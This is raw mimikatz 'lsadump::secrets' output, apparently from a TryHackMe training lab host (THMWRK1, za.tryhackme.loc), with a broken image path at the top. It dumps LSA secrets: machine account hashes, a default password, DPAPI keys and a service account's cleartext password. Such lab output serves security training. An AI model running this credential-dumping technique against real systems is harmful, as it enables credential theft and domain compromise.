 mimikatz # lsadump::secrets
Domain : THMWRK1
SysKey : a1403e57976b472bce5f231922ca3942
Local name : THMWRK1 ( S-1-5-21-3226461851-763325627-4205969673 )
Domain name : ZA ( S-1-5-21-3885271727-2693558621-2658995185 )
Domain FQDN : za.tryhackme.loc
Policy subsystem is : 1.18
LSA Key(s) : 1, default {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27}
[00] {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27} 929bd1cdc726d31f5eea6fa5266a09521afd0be6309a08fd604c9a95c2af4463
Secret : $MACHINE.ACC
cur/text: 0FFIKa"c[#L6T>.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g GQsb%),mlWLo?6$kqP
NTLM:4207d1b7e4b942da2371174b772fdf5e
SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
old/text: 0FFIKa"c[#L6T>.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g GQsb%),mlWLo?6$kqP
NTLM:4207d1b7e4b942da2371174b772fdf5e
SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
Secret : DefaultPassword
old/text: vagrant
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 b6 54 c4 83 d9 88 10 f6 ee ae fc b7 ed 2d a2 d6 47 11 3f 8f 4a 6d 7f 72 35 b8 a2 93 3d 5c 5e 3f 03 8d 79 49 90 e7 2e e0
full: b654c483d98810f6eeaefcb7ed2da2d647113f8f4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
m/u : b654c483d98810f6eeaefcb7ed2da2d647113f8f / 4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
old/hex : 01 00 00 00 10 4d a3 82 e2 da 30 1f 33 d6 49 a4 c9 81 26 e5 25 59 bb 9f 8a 76 b1 5d 59 c6 87 c6 32 b7 02 0b c1 5b 24 f4 44 d0 74 31
full: 104da382e2da301f33d649a4c98126e52559bb9f8a76b15d59c687c632b7020bc15b24f444d07431
m/u : 104da382e2da301f33d649a4c98126e52559bb9f / 8a76b15d59c687c632b7020bc15b24f444d07431
Secret : NL$KM
cur/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c 2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec 7f 49 a1 79 15 d9 a0 04 ac 58
old/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c 2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec 7f 49 a1 79 15 d9 a0 04 ac 58
Secret : _SC_thmwinauth / service 'thmwinauth' with username : svcIIS@za.tryhackme.loc
cur/text: Password1@